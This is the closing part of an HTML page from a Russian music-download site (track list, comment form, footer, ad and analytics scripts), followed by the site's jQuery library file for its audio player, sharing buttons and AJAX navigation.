		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/35516-guma-vyshe-neba.html">GUMA</a>
	</div>
	<div class="track-time">2:50</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Teinaava" data-title="Выше" data-nid="{newsid}" data-img="/uploads/posts/2022-07/62c9251a74dda.jpg" data-frame="5ODkraVWxg0">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Teinaava - Выше" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/c9/0a649ae51830160c11ce2614139ebb.webp" alt="Скачать песню Teinaava - Выше" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/61262-teinaava-vyshe.html">Выше</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/61262-teinaava-vyshe.html">Teinaava</a>
	</div>
	<div class="track-time">2:03</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="кис-кис" data-title="вебкам" data-nid="{newsid}" data-img="/uploads/posts/2022-07/62dccf7c290bc.jpg" data-frame="2tJK3jgoFUs">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню кис-кис - вебкам" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/42/07647eadb64feffd94afa75427fb12.webp" alt="Скачать песню кис-кис - вебкам" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rok/russkij-rok/63586-kis-kis-vebkam.html">вебкам</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rok/russkij-rok/63586-kis-kis-vebkam.html">кис-кис</a>
	</div>
	<div class="track-time">3:17</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Нурминский" data-title="Выстрел" data-nid="{newsid}" data-img="/uploads/posts/2022-03/6242f4c7bfb34.jpg" data-frame="HwncHaawZN4">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Нурминский - Выстрел" itemprop="image" loading="lazy"/>
                        
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/9682-nurminskij-vystrel.html">Выстрел</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/9682-nurminskij-vystrel.html">Нурминский</a>
	</div>
	<div class="track-time">3:03</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="ЕГОР НАТС" data-title="ВЫШЕ ВСЕХ" data-nid="{newsid}" data-img="/uploads/posts/2022-02/62023f2bc719d.jpg" data-frame="e8ddBxiHYTk">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню ЕГОР НАТС - ВЫШЕ ВСЕХ" itemprop="image" loading="lazy"/>
                        
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/4951-egor-nats-vyshe-vseh.html">ВЫШЕ ВСЕХ</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/4951-egor-nats-vyshe-vseh.html">ЕГОР НАТС</a>
	</div>
	<div class="track-time">2:22</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Комментарии (0)</div>
					<div class="add-comm-btn button">Комментировать</div>
				</div>
				<div class="sect-content">
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	
<br>
	<div class="ac-submit">
		<center><button name="submit" type="submit">Добавить комментарий</button></center>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="79061"><input type="hidden" name="user_hash" value="c4b494071950f1238b1c309de392556e1986b7e3"></form>
					
<div id="dle-ajax-comments"></div>

					<!--dlenavigationcomments-->
				</div>
			</div>

</article>


                    
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>© 2022-2025 MegaHit.org</span>
          
			<div class="fx-1"><a href="index.php?do=feedback">Обратная связь</a> </div>
		</div>
		<div class="ft-two">
             По всем вопросам - adm.dmca@gmail.com<br>
            <a href="https://primemusic.zone/">Новинки русских песен скачать и слушать бесплатно на PrimeMusic</a>

            
            <div style="display: none;">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" rel="nofollow">
            <img id="licnt058D" width="88" height="31" style="border:0" title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt058D").src=
"https://counter.yadro.ru/hit?t57.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>

		</div>
	</footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=u8tey" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=u8tey"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=u8tey" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://MegaHit.org/","name":"МегаХит"}},{"@type":"ListItem","position":2,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/","name":"Рэп и хип-хоп"}},{"@type":"ListItem","position":3,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/","name":"Русский рэп"}},{"@type":"ListItem","position":4,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/79061-maiiki-vyshe.html","name":"MAIIKI - Выше"}}]}]}</script>
<script src="/templates/muzonator-131/js/libs.js?z89h255"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c4b494071950f1238b1c309de392556e1986b7e3';
var dle_group      = 5;
var dle_skin       = 'muzonator-131';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '79061', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
 
<div class="item-player">
    <div class="audioplayer fx-row fx-middle">
        <div class="ap-left fx-row fx-middle fx-1">
            <div class="ap-prev"><span class="fa fa-fast-backward"></span></div>
            <div class="audioplayer-play audioplayer-playpause" title="Играть"><a href="javascript:void(0);"><span class="fa fa-play"></span></a></div>
            <!-- <div title="Пауза" class="audioplayer-pause audioplayer-playpause"><a href="javascript:void(0);"><span class="fa fa-pause"></span></a></div> -->
            <div class="ap-next"><span class="fa fa-fast-forward"></span></div>
            <div class="ap-desc fx-row fx-middle fx-1">
                <div class="ap-img"><img src="[data-uri]"></div>
                <div class="ap-info fx-1">
                    <div class="ap-artist nowrap"></div>
                    <div class="ap-title nowrap"></div>
                </div>
            </div></div>
        <div class="audioplayer-time audioplayer-time-current">00:00</div>
        <div class="audioplayer-bar">
            <div class="audioplayer-bar-loaded" style="width: 0;"></div>
            <div class="audioplayer-bar-played" style="width: 0;"></div>
        </div>
        <div class="audioplayer-time audioplayer-time-duration">00:00</div>
        <div class="audioplayer-volume">
            <div class="audioplayer-volume-button" title="Громкость"><a href="javascript:void(0);"><span class="fa fa-volume-up"></span></a></div>
            <div class="audioplayer-volume-adjust">
                <div>
                    <div style="width: 15%; height: 50%;"></div>
                </div>
            </div>
        </div>
    </div>
</div>
    <!--NEWPush--><script async src="https://js.mbidadm.com/static/scripts.js" data-admpid="133287"></script>

<!--NEWBannerDown--><script type='text/javascript' data-cfasync='false'> 
 let e084a58a12_cnt = 0; 
 let e084a58a12_interval = setInterval(function(){ 
  if (typeof e084a58a12_country !== 'undefined') { 
   clearInterval(e084a58a12_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('e084a58a12_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e084a58a12_domain + '/' + e084a58a12_path + '/' + e084a58a12_file + '.js?27671&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e084a58a12_cnt += 1; 
   if (e084a58a12_cnt >= 60) { 
    clearInterval(e084a58a12_interval); 
   } 
  } 
 }, 500); 
</script>

<!--NEWBannerFull--><script type='text/javascript' data-cfasync='false'> 
 let ebb83abd4b_cnt = 0; 
 let ebb83abd4b_interval = setInterval(function(){ 
  if (typeof ebb83abd4b_country !== 'undefined') { 
   clearInterval(ebb83abd4b_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ebb83abd4b_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ebb83abd4b_domain + '/' + ebb83abd4b_path + '/' + ebb83abd4b_file + '.js?27696&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ebb83abd4b_cnt += 1; 
   if (ebb83abd4b_cnt >= 60) { 
    clearInterval(ebb83abd4b_interval); 
   } 
  } 
 }, 500); 
</script>
    <script>
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ) {this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
</script>


    
<script>
    
    
$(document).ready(function(){
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
$('.randomcolor').css({
    'background-image': 'linear-gradient(to bottom, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ') 0%, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',.65) 100%)'
})

setTimeout(function(){
   $('.banner-hidden').show();
}, 5000);

});
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://megahit.org/templates/muzonator-131/js/libs.js?z89h255
body_size: 6536
content:
$(function(){
	$(document).on('click', '.share-btn', function() {
		var u = window.location.href; 
		$('.share-popup').slideToggle();
		$('.share-vk').attr('href', 'https://vk.com/share.php?&url='+u+'?utm_source=vk&utm_medium=social&utm_campaign=mobile_share-musicset')
		$('.share-ok').attr('href', 'https://connect.ok.ru/offer?url='+u+'?utm_source=ok&utm_medium=social&utm_campaign=mobile_share-musicset')
		$('.share-tw').attr('href', 'https://twitter.com/intent/tweet?url='+u+'?utm_source=twitter&utm_medium=social&utm_campaign=mobile_share-musicset')
		$('.share-tg').attr('href', 'https://t.me/share/url?url='+u+'?utm_source=telegram&utm_medium=social&utm_campaign=mobile_share-musicset')
	})
	.on('click', '.share-popup a', function() {
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   
       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	})
});

$(document).ready(function(){
       $('.movie-desc').wTextSlicer({
        height: '200',
        textExpand: 'Развернуть сюжет',
        textHide: 'Свернуть сюжет'
       });
    });

    /*!  wTextSlicer v 1.01 */

    jQuery.fn.wTextSlicer = function(options){
       var options = jQuery.extend({
        height: '200',
        textExpand: 'expand text',
        textHide: 'hide text'
        },options);
       return this.each(function() {
         var a = $(this),
           h = a.outerHeight();
         if ( h > options.height ) {
           a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
         };
         var bt = $(this).next('.slice-btn').children('span');
         bt.click(function() {
           var ah = parseInt(a.css("height"), 10);
           ah == h ? a.css({'height':options.height}) : a.css({'height':h});
           bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
           a.toggleClass('slice-masked');
         });
       });
    };

$(function(){
	var q = 0;
	$('.nav-btn-w .btn').click(function(){
		if (!q) {
			var t = $(this), sort = t.data('sort'), q = 1;
			ShowLoading('');
			t.addClass('active').siblings().removeClass('active');
			$.post('/engine/ajax/controller.php?mod=custom',{sort: sort}, function(d){
				$('#sorted-block').html(d),HideLoading('');
				q = 0;
			});
		}
		
	});
});

$(function(){
	var q = 0;
	$(document).on('click', '#nav-artist-load a', function(e) {
        e.preventDefault();
		if (!q) {
            q = 1;
			ShowLoading('');
			var href = $(this).attr('href');
			var regexp = /\/page\/(\d+)\//;
			var page = regexp.test(href) ? href.match(regexp)[1] : 1;
			$.post('/engine/ajax/controller.php?mod=custom',{sort:'artist', page:page, id:window.newsID, artist:window.artist}, function(d){
				HideLoading(''),$('#nav-artist').remove(),$('#full-artist').append(d);
				q = 0;
			});
		}
	})
});



$(function(){
	  $('body').on('click','#nav-load a',function(){
		  var urlNext = $(this).attr('href'), scrollNext = $(this).offset().top - 200;
		  if (urlNext !== undefined) {
			  $.ajax({
				  url: urlNext,
				  beforeSend: function() { ShowLoading(''); },			 
				  success: function(data) {
					  $('#nav-ajax').remove();
					  $('.sect-content').append($('.sect-content', data).html());
					  $('html, body').animate({scrollTop:scrollNext}, 800);	
					  HideLoading('');
				  },
					error: function() {	HideLoading(''); alert('что-то пошло не так'); }
			  });
		  };
		  return false;
	  });
});


$(function(){
	function close_player(){
		$('#you-player').remove();
		$('.track-item').removeClass('show-player');
		$('.js-stop').removeClass('js-stop').addClass('js-play').find('span').removeClass('fa-stop').addClass('fa-play');
	}
	$('body').on('click', '.js-playy', function(){
		close_player();
		var t = $(this), p = t.parents('.js-item'), frame = p.attr('data-frame');
		p.addClass('show-player');
		t.removeClass('js-play').addClass('js-stop').find('span').removeClass('fa-play').addClass('fa-stop');
		if (frame) {
			$('body').append('<div id="you-player"><div class="you-h"><div class="you-pl-close">X</div></div><iframe width="420" height="345" src="//www.youtube.com/embed/'+frame+'?autoplay=1" frameborder="0" allowfullscreen allow="autoplay; fullscreen"></iframe></div>');
			$('#you-player').draggable();
		}
	})
	.on('click', '.js-stopp', function(){
		close_player();
	})
	$(document).on('click', '.you-pl-close', function(){
		close_player()
	})
});


function docready() {
    $(".side-nav a, .tt, .ta a, .track-desc a, .album-item a, .collection-item a, .artist-item a, .sect-link, .pagi-nav a, .finfo a, .ft-one a, .speedbar a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('.sect-count').each(function(){
		var count = 0;
		$(this).find('.track-item').each(function(){
			count = count+1;
			countnew = String('00' + count).slice(-2);
			$(this).prepend('<div class="track-count">'+countnew+'</div>');
		});
	}); 
	
   $('.hide-this').wTextSlicer({
    height: '150',
    textExpand: 'Развернуть полностью',
    textHide: 'Свернуть'
   });
	$('.frate-box').each(function(){
        var a = $(this),
			b = parseInt(a.find('.frate-data .ratingtypeplusminus').text()),
			c = parseInt(a.find('.frate-data span[data-vote-num-id]:last').text());
        if ( c >= b && c!=0) {
        var m = (c - b)/2,
			p = c - m,
			perc = (Math.round((c - (c - b)/2)/c*100)),
			percminus = 100 - perc;
		a.children('.frate-yes').find('span').html('('+perc+'%)');
		a.children('.frate-no').find('span').html('('+percminus+'%)');
		a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+perc+'%;"></div></div>');
		a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+percminus+'%;"></div></div>');
        } else {
            a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
            a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
         };
		a.addClass('done');
    });	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
};

$(document).ready(function(){
	
	docready();
	
	var vol = localStorage.getItem('vol');
	if ( vol == undefined ) { localStorage.setItem('vol', 0.5); };
	
	$('body').on('click', '.js-playy', function() {
		var vol = localStorage.getItem('vol');
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
		$(this).removeClass('js-play').addClass('js-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
		var current = $(this).closest('.js-item'),
			data = current.data(),
			src = data.track, artist = data.artist, title = data.title, img = data.img;
		current.addClass('show-player');
		$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
		$('body').find('.item-player audio').audioPlayer();
		$('body').find('.item-player audio').get(0).volume=vol;
		$('body').find('.item-player audio').get(0).play();
		$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle').find('.audioplayer-playpause').wrap('<div class="ap-left fx-row fx-middle fx-1"></div>');
		$('.audioplayer').find('.ap-left').append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+img+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+artist+'</div><div class="ap-title nowrap">'+title+'</div></div></div><a class="ap-dl" download target="_blank" href="'+src+'"><span class="fa fa-download"></span></a>');
		$('.audioplayer').find('.ap-left').prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>');
	});
	$('body').on('click', '.js-stopp', function() {
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
	});
	$('body').on('click', '.ap-next', function() {
		apNext();
	});
	$('body').on('click', '.ap-prev', function() {
		apPrev();
	});
   
	
	$('body').on('click','.wajax',function(){
		var $urlNext = $(this).attr('href');
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('.content').html($('.content', data).html());
					window.history.pushState("", "", $urlNext);
					$('html, body').animate({ scrollTop : 0 }, 'slow');
                    var title = (/\<title>(.*[\s\S]*?)\<\/title>/g).exec(data)[1];
                    if(title.length != 0){ $('head title').text(title); };
					HideLoading('');
				   docready();
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	
	$('body').on('click','.menu-btn-toggle',function(){
		$(this).next('.hidden-menu').slideToggle(200);
		$(this).find('.fa').toggleClass('fa-angle-down fa-angle-up');
	});
	
	$(".btn-menu").click(function(){
		$('.col-left').toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="fa fa-times"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('body').addClass('zfix');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
		$('body').removeClass('zfix');
	});
	
	$(".add-comm-btn").click(function(){
		$("#add-comms").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comms").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content234 > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});


	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$('[data-ratig-layer-id="' + id + '"]').html(rating);
$('[data-vote-num-id="' + id + '"]').html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100),
					fillminus = 100 - fill,
					frate = $('#frate-' + id);
				frate.children('.frate-yes').find('span').html('('+fill+'%)');
				frate.children('.frate-no').find('span').html('('+fillminus+'%)');
				frate.find('.frate-yes .frate-fill').css({'width':''+fill+'%'});
				frate.find('.frate-no .frate-fill').css({'width':''+fillminus+'%'});
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};
	
/*!  wTextSlicer v 1.01 */

jQuery.fn.wTextSlicer = function(options){
   var options = jQuery.extend({
    height: '200',
    textExpand: 'expand text',
    textHide: 'hide text'
    },options);
   return this.each(function() {
     var a = $(this),
       h = a.outerHeight();
     if ( h > options.height ) {
       a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
     };
     var bt = $(this).next('.slice-btn').children('span');
     bt.click(function() {
       var ah = parseInt(a.css("height"), 10);
       ah == h ? a.css({'height':options.height}) : a.css({'height':h});
       bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
       a.toggleClass('slice-masked');
     });
   });
};

$(document).ready(function() {
	if ($(window).width() > 250) {	
	var LinkTitle = $(document).attr('title');
	var LinkUrl = window.location.href;
	LinkTitle=encodeURIComponent(LinkTitle);
	LinkUrl=encodeURIComponent(LinkUrl);
	var leftvar = (screen.width-600)/2;
	var topvar = (screen.height-400)/2;
	
	var LinksItem = [
	'http://vkontakte.ru/share.php?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://www.facebook.com/sharer.php?u='+LinkUrl+'&t='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://twitter.com/share?text='+LinkTitle+'&url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://connect.ok.ru/offer?url='+LinkUrl+'&title='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://plus.google.com/share?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"'
	];
	
	$('.share').each(function(){
		var $share = $(this);
		for (i=0; i<LinksItem.length; i++)
		{
			var getLinks = $('<a href="'+LinksItem[i]+' target="_blank" rel="nofollow"></a>');
			getLinks.appendTo($share);
		}
	});
	};
});


(function($, w, d){
	$.fn.mplayer = function(options){
		var options = jQuery.extend({
		    activeClass: 'active-ttab' // Класс активной вкладки
		  },options);
		
		return this.each(function() {
			var index = -1,
				current = -1,
				item = null,
				state = 'ready',
				moveBar = !1,
				iclick = 0,
				audio = new Audio();

			var evn = 'ontouchstart' in w,
				s = evn ? 'touchstart'  : 'mousedown',
				n = evn ? 'touchmove'   : 'mousemove',
				o = evn ? 'touchcancel' : 'mouseup';
				
			var ui = {
				play: '.js-play',
				pause: '.track-playing .js-play',
				item: '.track-item',
				prev: '.ap-prev',
				next: '.ap-next',
				bar: '.audioplayer-bar',
				pBar: '.audioplayer-bar-played',
				lBar: '.audioplayer-bar-loaded',
				outer: '.audioplayer',
				bplay: '.audioplayer-playpause',
				bpause: '.track-playing .audioplayer-playpause',
				currentTime: '.audioplayer-time-current',
				duration: '.audioplayer-time-duration',
				volume: '.audioplayer-volume-adjust',
				volumeBtn: '.audioplayer-volume-button',
			};

			var volume = {
				get: function(){
					return localStorage.getItem('player-volume')||0.5;
				},
				on: function(){
					audio.volume = volume.get();
